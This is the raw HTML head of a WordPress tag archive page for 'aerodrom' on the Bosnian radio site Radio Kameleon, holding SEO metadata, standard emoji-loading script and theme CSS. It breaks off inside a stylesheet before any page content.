

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiokameleon.ba/tag/aerodrom/
body_size: 18260
content:
<!DOCTYPE html>
<html lang="bs-BA" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ključna riječ: aerodrom // Arhiva - Kameleon M&amp;M</title>
	<link rel="canonical" href="https://radiokameleon.ba/tag/aerodrom/" />
	<link rel="next" href="https://radiokameleon.ba/tag/aerodrom/page/2/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ključna riječ: aerodrom // Arhiva - Kameleon M&amp;M" />
	<meta property="og:url" content="https://radiokameleon.ba/tag/aerodrom/" />
	<meta property="og:site_name" content="Kameleon M&amp;M" />
	<meta property="og:image" content="https://radiokameleon.ba/wp-content/uploads/2022/01/kameleon-preview.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://radiokameleon.ba/tag/aerodrom/","url":"https://radiokameleon.ba/tag/aerodrom/","name":"Ključna riječ: aerodrom // Arhiva - Kameleon M&amp;M","isPartOf":{"@id":"https://radiokameleon.ba/#website"},"primaryImageOfPage":{"@id":"https://radiokameleon.ba/tag/aerodrom/#primaryimage"},"image":{"@id":"https://radiokameleon.ba/tag/aerodrom/#primaryimage"},"thumbnailUrl":"https://radiokameleon.ba/wp-content/uploads/2025/09/b_250925083-1.jpg","breadcrumb":{"@id":"https://radiokameleon.ba/tag/aerodrom/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/tag/aerodrom/#primaryimage","url":"https://radiokameleon.ba/wp-content/uploads/2025/09/b_250925083-1.jpg","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2025/09/b_250925083-1.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://radiokameleon.ba/tag/aerodrom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radiokameleon.ba/"},{"@type":"ListItem","position":2,"name":"aerodrom"}]},{"@type":"WebSite","@id":"https://radiokameleon.ba/#website","url":"https://radiokameleon.ba/","name":"Kameleon M&M","description":"Totalno pozitivan","publisher":{"@id":"https://radiokameleon.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiokameleon.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://radiokameleon.ba/#organization","name":"Radio Kameleon","url":"https://radiokameleon.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/#/schema/logo/image/","url":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","width":2000,"height":848,"caption":"Radio Kameleon"},"image":{"@id":"https://radiokameleon.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/radio.kameleon/","https://www.instagram.com/radio.kameleon/","https://www.youtube.com/user/KameleonMM"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; novosti" href="https://radiokameleon.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo;  novosti o komentarima" href="https://radiokameleon.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; aerodrom  novosti o oznaci" href="https://radiokameleon.ba/tag/aerodrom/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiokameleon.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiokameleon.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #a8cf45;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/base.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/style.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.3.7' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.tie-cat-56116,.tie-cat-item-56116 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-56116:after{border-top-color:#f36870 !important;}.tie-cat-56116:hover{background-color:#d54a52 !important;}.tie-cat-56116:hover:after{border-top-color:#d54a52 !important;}.tie-cat-40743,.tie-cat-item-40743 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-40743:after{border-top-color:#2566a2 !important;}.tie-cat-40743:hover{background-color:#074884 !important;}.tie-cat-40743:hover:after{border-top-color:#074884 !important;}.tie-cat-57685,.tie-cat-item-57685 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-57685:after{border-top-color:#2566a2 !important;}.tie-cat-57685:hover{background-color:#074884 !important;}.tie-cat-57685:hover:after{border-top-color:#074884 !important;}.tie-cat-62264,.tie-cat-item-62264 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-62264:after{border-top-color:#2566a2 !important;}.tie-cat-62264:hover{background-color:#074884 !important;}.tie-cat-62264:hover:after{border-top-color:#074884 !important;}.tie-cat-200,.tie-cat-item-200 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-200:after{border-top-color:#ffd10a !important;}.tie-cat-200:hover{background-color:#e1b300 !important;}.tie-cat-200:hover:after{border-top-color:#e1b300 !important;}.tie-cat-20204,.tie-cat-item-20204 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-20204:after{border-top-color:#c178e3 !important;}.tie-cat-20204:hover{background-color:#a35ac5 !important;}.tie-cat-20204:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-57085,.tie-cat-item-57085 > span{background-color:#096db6 !important;color:#FFFFFF !important;}.tie-cat-57085:after{border-top-color:#096db6 !important;}.tie-cat-57085:hover{background-color:#004f98 !important;}.tie-cat-57085:hover:after{border-top-color:#004f98 !important;}.tie-cat-210,.tie-cat-item-210 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-210:after{border-top-color:#2566a2 !important;}.tie-cat-210:hover{background-color:#074884 !important;}.tie-cat-210:hover:after{border-top-color:#074884 !important;}.tie-cat-29873,.tie-cat-item-29873 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-29873:after{border-top-color:#f36870 !important;}.tie-cat-29873:hover{background-color:#d54a52 !important;}.tie-cat-29873:hover:after{border-top-color:#d54a52 !important;}.tie-cat-50276,.tie-cat-item-50276 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-50276:after{border-top-color:#f36870 !important;}.tie-cat-50276:hover{background-color:#d54a52 !important;}.tie-cat-50276:hover:after{border-top-color:#d54a52 !important;}.tie-cat-53841,.tie-cat-item-53841 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-53841:after{border-top-color:#2566a2 !important;}.tie-cat-53841:hover{background-color:#074884 !important;}.tie-cat-53841:hover:after{border-top-color:#074884 !important;}.tie-cat-41318,.tie-cat-item-41318 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-41318:after{border-top-color:#2566a2 !important;}.tie-cat-41318:hover{background-color:#074884 !important;}.tie-cat-41318:hover:after{border-top-color:#074884 !important;}.tie-cat-3047,.tie-cat-item-3047 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-3047:after{border-top-color:#2566a2 !important;}.tie-cat-3047:hover{background-color:#074884 !important;}.tie-cat-3047:hover:after{border-top-color:#074884 !important;}.tie-cat-32601,.tie-cat-item-32601 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-32601:after{border-top-color:#2566a2 !important;}.tie-cat-32601:hover{background-color:#074884 !important;}.tie-cat-32601:hover:after{border-top-color:#074884 !important;}.tie-cat-59434,.tie-cat-item-59434 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-59434:after{border-top-color:#2566a2 !important;}.tie-cat-59434:hover{background-color:#074884 !important;}.tie-cat-59434:hover:after{border-top-color:#074884 !important;}.tie-cat-61152,.tie-cat-item-61152 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61152:after{border-top-color:#292929 !important;}.tie-cat-61152:hover{background-color:#0b0b0b !important;}.tie-cat-61152:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64442,.tie-cat-item-64442 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-64442:after{border-top-color:#292929 !important;}.tie-cat-64442:hover{background-color:#0b0b0b !important;}.tie-cat-64442:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#1cbb9b !important;}.tie-cat-3:hover{background-color:#009d7d 